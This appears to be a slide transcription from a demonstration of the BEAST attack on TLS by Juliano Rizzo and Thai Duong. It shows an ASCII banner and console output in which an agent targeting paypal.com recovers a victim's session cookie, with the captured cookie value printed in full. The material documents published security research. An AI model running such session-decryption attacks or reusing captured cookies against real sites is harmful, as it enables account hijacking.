 o--o  o--o   O    o-o o-O-o
|  | |   / \  |      |
O--o O-o  o---o  o-o   |
|  | |    |   |     |  |
o--o o--o o   o o--o   o
Juliano Rizzo (juliano@netifera.com)
Thai Duong (thaidn@gmail.com)
>>> Server initialized, listening on 0.0.0.0:8001
Deploy BEAST agent to 192.168.1.67 targeting https://paypal.com
Cookie so far: LANG=en_US%3BCA; HaC80bwXscjqZ7KM6VOxULOB534=3ntgGclAP-wVrbzFXiqW
KxhFgBLBvqKd0-rHfioDZ1S9QW-58QX2bUBvf8OsglMIpGehAKQmAVZvRG_At7zhJAj4NA1clDVpl7Jo
T7612pzjP2i5zPvSY8MVNW4kIbG1q6UNkG;
Final cookie: HaC80bwXscjqZ7KM6VOxULOB534=3ntgGclAP-wVrbzFXiqWKxhFgBLBvqKd0-rHfi
oDZ1S9QW-58QX2bUBvf8OsglMIpGehAKQmAVZvRG_At7zhJAj4NA1clDVpl7JoT7612pzjP2i5zPvSY8
MVNW4kIbG1q6UNkG;
It took 103.04 seconds :-)